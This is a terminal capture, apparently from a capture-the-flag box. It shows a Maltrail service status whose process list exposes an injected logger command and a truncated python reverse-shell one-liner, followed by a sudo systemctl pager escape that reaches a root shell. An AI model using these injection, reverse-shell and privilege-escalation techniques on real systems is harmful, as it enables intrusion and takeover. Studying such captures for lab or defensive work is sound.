 ● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Tue 2026-09-01 07:08:16 UTC; 1h 42min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 879 (python3)
      Tasks: 10 (limit: 4662)
     Memory: 255.9M
     CGroup: /system.slice/trail.service
             ├─ 879 /usr/bin/python3 server.py
             ├─1357 /bin/sh -c logger -p auth.info -t "maltrail[879]" "Failed p>
             ├─1358 /bin/sh -c logger -p auth.info -t "maltrail[879]" "Failed p>
             ├─1362 sh
             ├─1367 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1368 /bin/sh
             ├─1413 sudo systemctl status trail.service
             ├─1415 systemctl status trail.service
             └─1416 pager

Sep 01 07:08:16 sau systemd[1]: Started Maltrail. Server of malicious traffic d>
Sep 01 08:46:20 sau sudo[1406]:     puma : TTY=pts/0 ; PWD=/usr/lib/eject ; USE>
Sep 01 08:50:31 sau sudo[1413]:     puma : TTY=pts/0 ; PWD=/usr/lib/eject ; USE>
Sep 01 08:50:31 sau sudo[1413]: pam_unix(sudo:session): session opened for user>
lines 1-23/23 (END)lines 1-23/23 (END)!!
!!
root@sau:/usr/lib/eject# whoami
whoami
root
root@sau:/usr/lib/eject#